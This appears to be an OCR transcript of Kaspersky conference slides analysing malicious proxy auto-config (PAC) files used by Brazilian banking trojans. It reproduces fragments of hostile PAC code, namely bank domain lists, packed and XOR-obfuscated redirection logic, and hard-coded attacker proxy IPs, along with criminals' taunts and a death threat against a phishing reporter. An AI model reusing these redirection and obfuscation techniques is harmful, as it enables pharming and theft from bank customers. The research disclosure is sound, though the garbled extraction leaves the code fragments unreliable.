stealing bank accounts with a 1KB file



Fabio Assolini and Andrey Mahknutin Kaspersky Lab, VB 2013





## D CONT  $\blacksquare$  $\mathbf{I}$  $\frac{1}{\sqrt{2}}$

## KASPERSK

**File or URL that defines** how browsers can automatically choose a proxy server

**E** exist in all modern browsers since Netscape 2 **Example 2 configured in the browser's** settings, the script is simple JS

 **}**



**function FindProxyForURL(url, host) { return "PROXY proxy.example.com:8080; DIRECT";**

## K⅄ⅉℙ℥℞ⅉKℽ<del>ℰ</del>



Legit, with malicious potential Simple, silent and effective, since 2008/9 2012: Russian trojan banker "Capper", featuring auto signed digital certs In 10 Brazilian trojan bankers, 6 use it PACs and WPADs: not only Flame

K⅄ⅉℙⅎ℞ⅉKℽ<del>Ⅎ</del>







## Here started our cat-and-mouse game



```
\epsilon http://
            /dns.pac - Windows Internet Explorer
           http:// / / / / / dns.pac
   Favoritos
            function FindProxvForURL(url, host)
                                        var b = "PROXY 0.0.0."www.bb.com.br",
 "bb.com.br",
 "www.bancodobrasil.com.br",
 "bancodobrasil.com.br",
 "www.santander.com.br",
 "santander.com.br",
 "www.banespa.com.br",
 "banespa.com.br",
 "www.santanderbanespa.com.br",
 "santanderbanespa.com.br",
 "www.bradesco.com.br",
 "bradesco.com.br",
 "www.itau.com.br",
 "www.real.com.br",
 "www.bancoreal.com.br",
 "itau.com.br");
 var d = new Array("www.asduihasiudhasud.com"); for(var i =0;i<c.length;i++) { if (shExpMatch(host, c[i])) {
 return a; } } for(var i =0;i<d.length;i++) { if (shExpMatch(host, d[i])) { return b; } }
                                                                                        return "D
```
### Automating the obfuscation of malicious PAC \$2.5 k, trial version available



eval (function( $p, a, c, k, e, r$ ) {e=function(c) {ret urn

c.toString(a) };if(!''.replace(/^/,String)){w hile(c--

)r[e(c)]=k[c]||e(c);k=[function(e){return

 $r[e]$ }];e=function(){return'\\w+'};c=1};while  $(c--)$  if  $(k[c])$  p=p.replace (new

 $RegExp('\\b'+e(c)+'\\\b', 'g'), k[c])$ ; return

p}('f g(h,4){5 n=j

k("3.6.1.2","6.1.2","3.7.1.2","7.1.2","3.8.1 .2","8.1.2","3.9.1.2","9.1.2","3.a.1.2","a.1

.2","3.b.1.2","b.1.2","3.c.1.2","c.1.2","3.d  $.1.2"$ ,  $'d.1.2")$ ;  $1(5)$ 

 $i=0; i\le n \cdot m; i++)\{o(p(4,n[i]))\}$   $e"q$ 

 $r.s.t.u:v"$ } e"w"}', 33, 33, '|com|br|www|host|v ar|bradesco|bancodobrasil|bancobrasil|bb|san tander|santandernet|banespa|itau|return|func



var encH =3D new Array("ttt-jwbv-`lnaq", "ttt-abm`ljwbv-`ln-aq", "abm`= ljwbv-`ln-aq", "jwbv-`ln-aq", "tttjwbvsfqplmmbojwf-`ln-aq", "jwbvsfqplm= mbojwf-`ln-aq", "ttt-pfqbpb-`ln-aq", "pfqbpb-`ln-aq", "pfqbpbf{sfqjbm-`l= n-aq", "ttt-pfqbpbf{sfqjbm-`ln-aq", "tttabmqjpvo-`ln-aq", "abmqjpvo-`ln= -aq", "ttt-kpa`-`ln-aq", "kpa`-`ln-aq", "bnfqj`bmf{sqfpp-`ln-aq", "ttt-b= nfqj`bmf{sqfpp-`ln", "bnfqj`bmf{sqfpp-`ln", "ttt-abmfpf-`ln-aq", "abmfpf= -`ln-aq", "ttt-aqbgfp`lsi-`ln-aq", "aqbgfp`lsi-`ln-aq", "aqbgfp`lmfwfnsq= fpb-`ln-aq", "ttt-aqbgfp`lmfwfnsqfpb-`lnaq", "ttt-aqbgfp`l-`ln-aq", "aq=  $\mathbf{b}$  and  $\mathbf{b}$  are the state of  $\mathbf{b}$  and  $\mathbf{b}$ 



#### $XOR'$  key = 5

function FindProxyForURL(url, host) { var codeblack = "rrr+mjqhdli+fjh";

var

**\_0x37ff**=["\x50\x52\x4F","\x58\x59","\x67\x72\x72\x2  $8\x68\x, "x6D\x6A\x71\x68\x64\x6C\x69\x2B\x66\x6A\x68$  $''$ ,  $''\x5D\x6A\x...$ hcstr(  $0x79b1x2$ ,  $0x79b1x3$ ) {return shExpMatch(  $0x79b1x2$ ,  $0x79b1x3$ ); ;var eh key=6;var b1=\_0x37ff[0],b2=\_0x37ff[1];var edomain=  $0x37ff[2];var$  encH= new Array(  $0x37ff[3]$ ,  $0x37ff[4]$ ,  $0x37ff[5]$ ,  $0x37ff[6]$ ,  $0x$ 37ff[7...  $\{return \ 0x37ff[104];\}$ ;for(var index=0;index<encH[\_0x37ff[105]];index++){var to enc=encH[index];var xor key=5;var

the res=  $0x37ff[106]$ ;for(i=0;i<to enc[  $0x37ff[105]$ ];+ +i){the res+=String[ 0x37ff[108]](xor key^to enc[ 0x3  $7ff[107]$ ](i)); } ;if(hcstr(host,the res)){var



K⅄ⅉℙⅎ℞ⅉKℽ<u>℁</u>

### ATTENTION: Don't modify this file... Copyright Google Inc.





"Why are these motherf\*ckers are sniffing (my PACs)? Come on…..let me work freely, I need to feed my family, bunch of mother\*ckers, go easy on me!!



```
C4SH_OUT 1.5 by @c0d3c4sh - AGORA COM EHHHKIUUUUHH!!
   New PAC Document Config!
    ikeobama@bol.com.br
             OU FALEM MAL, MAS FALEM DE MIM!
      BRINDE A FALSIDADE, E A TODOS OS FDPS QUE J<sup>1</sup> DEI MINHA CONFIANÃA,
               ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
              OU MODIFIQUE ESTE ARQUIVO
   NAO TENTE SNIFFAR, DENUNCIAR, PACOTAR OU PUBLICAR NO TWITTER ESTE ARQUIVO
   UMA ALMA DO INFERNO IRA REDIRECIONAR
                                          TUDO NOVAMENTE
                        ZES PARA SEMPRI
   MANDA 1 SALVE PAH ESSES LADRAO AQUI, VAMOS COM FORÃA 2012 EH NOISSS!
   bOtluk, k3kc4rd, [[ soft ]], Doug1nhOx, Japon3sR4uL, P4TR1ICK, natancanaranas,
    et's Work
function FindProxyForURL ( SAI_TE_NAZ, REDIRPAC )
   M_{I}IP = "PROXY 128.241.57.229:80"; //′m_ain
      \_IP0 = \frac{1}{2}PROXY 199.237.192.245:80";//
                                            : D \cup Bvar M_IP1 = "PROXY 199.238.144.95:80";
var M_IP2 = "PROXY 198.106.213.236:80";//
                                            :) i_tta
          "DIDECT":
```
"don't try to erase or modify this file, don't try to sniff, report, take down or publish on Twitter. The denizens of hell will redirect everything again and everybody will be happy in the end. Greetings to the thieves…"



**KASPERSK** 

"Sup bastard! Look me here, go easy on me, stop taking down my pharming! Let it be :)"



OW SEU FILHO DA PUTA VAI FICA DENUNCIANDO PISHING MESMO SEU MERDA NÃO TEM NADA PRA FAZER DA MERDA DA SUA VIDINHA NÃO SEU BOSTA A HORA QUE TE ACHAREM COM A BOCA CHEIA DE FORMIGA SEU FILHO DA PUTA NÃO VAI CHORA PRA DEUS NÃO VIU SEU MERDA TEM PORRA NENHUMA PRA FAZER DA MERDA DA VIDA A NÃO SER CAÇA PHISHING NA INTERNET PRA DENUNCIA SEU FILHO DE UMA PUTA TUA HORA VAI CHEGA SEU BOSTA A GENTE SE ENCONTRA NO INFERNO PODE ESPERA SEU MERDA.

K⅄ⅉℙⅎ℞ⅉKℽ<del>Ⅎ</del>

Death threat featuring personal data sent to a friend of mine, a very active phishing reporter

